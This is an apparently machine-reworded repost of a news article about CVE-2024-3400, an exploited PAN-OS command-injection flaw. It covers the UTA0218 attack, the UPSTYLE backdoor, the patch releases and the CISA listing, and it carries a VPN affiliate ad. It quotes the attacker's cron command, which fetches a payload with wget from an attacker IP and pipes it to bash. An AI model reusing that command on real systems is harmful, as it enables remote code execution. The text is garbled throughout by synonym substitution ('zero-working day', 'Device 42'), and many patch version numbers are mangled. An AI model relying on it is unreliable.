Palo Alto Networks has shared much more information of a critical security flaw impacting PAN-OS that has appear beneath energetic exploitation in the wild by destructive actors.
The firm explained the vulnerability, tracked as CVE-2024-3400 (CVSS rating: 10.), as “intricate” and a blend of two bugs in variations PAN-OS 10.2, PAN-OS 11., and PAN-OS 11.1 of the software program.
“In the initially a single, the GlobalProtect support did not adequately validate the session ID format in advance of storing them. This enabled the attacker to keep an empty file with the attacker’s preferred filename,” Chandan B. N., senior director of product security at Palo Alto Networks, claimed.

Protect your privacy by Mullvad VPN. Mullvad VPN is one of the famous brands in the security and privacy world. With Mullvad VPN you will not even be asked for your email address. No log policy, no data from you will be saved. Get your license key now from the official distributor of Mullvad with discount: SerialCart® (Limited Offer).
➤ Get Mullvad VPN with 12% Discount
“The second bug (trusting that the files ended up program-generated) made use of the filenames as section of a command.”
It can be really worth noting that though neither of the issues are critical enough on their have, when chained alongside one another, they could guide to unauthenticated distant shell command execution.

Palo Alto Networks reported that the threat actor driving the zero-working day exploitation of the flaw, UTA0218, carried out a two-phase attack to attain command execution on susceptible equipment. The exercise is becoming tracked underneath the identify Procedure MidnightEclipse.
As earlier disclosed by equally Volexity and the network security firm’s possess Device 42 risk intelligence division, this involves sending specially crafted requests containing the command to be executed, which is then run via a backdoor named UPSTYLE.
“The original persistence system setup by UTA0218 involved configuring a cron job that would use wget to retrieve a payload from an attacker-controlled URL with its output being prepared to stdout and piped to bash for execution,” Volexity famous last 7 days.

“The attacker used this method to deploy and execute certain commands and obtain reverse proxy tooling these as GOST (GO Easy Tunnel).”
Device 42 reported it has been unable to determine the instructions executed by means of this system – wget -qO- hxxp://172.233.228[.]93/policy | bash – but assessed that the cron occupation-based implant is very likely used to have out submit-exploitation things to do.
“In stage 1, the attacker sends a cautiously crafted shell command alternatively of a valid session ID to GlobalProtect,” Chandan explained. “This effects in developing an vacant file on the system with an embedded command as its filename, as chosen by the attacker.”
“In stage 2, an unsuspecting scheduled procedure occupation that operates consistently utilizes the attacker-supplied filename in a command. This success in the execution of the attacker-equipped command with elevated privileges.”
Though Palo Alto Networks originally noted that profitable exploitation of CVE-2024-3400 needed the firewall configurations for GlobalProtect gateway or GlobalProtect portal (or each) and device telemetry enabled, the firm has since confirmed that unit telemetry has no bearing on the challenge.
This is dependent on new findings from Bishop Fox, which found bypasses to weaponize the flaw these types of that it did not involve telemetry to be enabled on a gadget in get to infiltrate it.
The enterprise has also expanded patches for the flaw above the past handful of days to address other generally deployed servicing releases –
- PAN-OS 10.2.9-h1
- PAN-OS 10.2.8-h3
- PAN-OS 10.2.7-h8
- PAN-OS 10.2.6-h3
- PAN-OS 10.2.5-h6
- PAN-OS 10.2.4-h16
- PAN-OS 10.2.3-h13
- PAN-OS 10.2.2-h5
- PAN-OS 10.2.1-h2
- PAN-OS 10.2.-h3
- PAN-OS 11..4-h1
- PAN-OS 11..4-h2
- PAN-OS 11..3-h10
- PAN-OS 11..2-h4
- PAN-OS 11..1-h4
- PAN-OS 11..-h3
- PAN-OS 11.1.2-h3
- PAN-OS 11.1.1-h1
- PAN-OS 11.1.-h3
In mild of the active abuse of CVE-2024-3400 and the availability of a evidence-of-principle (PoC) exploit code, customers are encouraged to choose methods to apply the hotfixes as soon as possible to safeguard from opportunity threats.

The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has also included the shortcoming to its Regarded Exploited Vulnerabilities (KEV) catalog, ordering federal companies to secure their equipment by April 19, 2024.
According to details shared by the Shadowserver Foundation, roughly 22,542 internet-uncovered firewall equipment are likely vulnerable to the CVE-2024-3400. A greater part of the gadgets are in the U.S., Japan, India, Germany, the U.K., Canada, Australia, France, and China as of April 18, 2024.
Uncovered this post fascinating? Observe us on Twitter and LinkedIn to browse far more special written content we submit.
Some components of this report are sourced from:
thehackernews.com

 Critical Update: CrushFTP Zero-Day Flaw Exploited in Targeted Attacks
Critical Update: CrushFTP Zero-Day Flaw Exploited in Targeted Attacks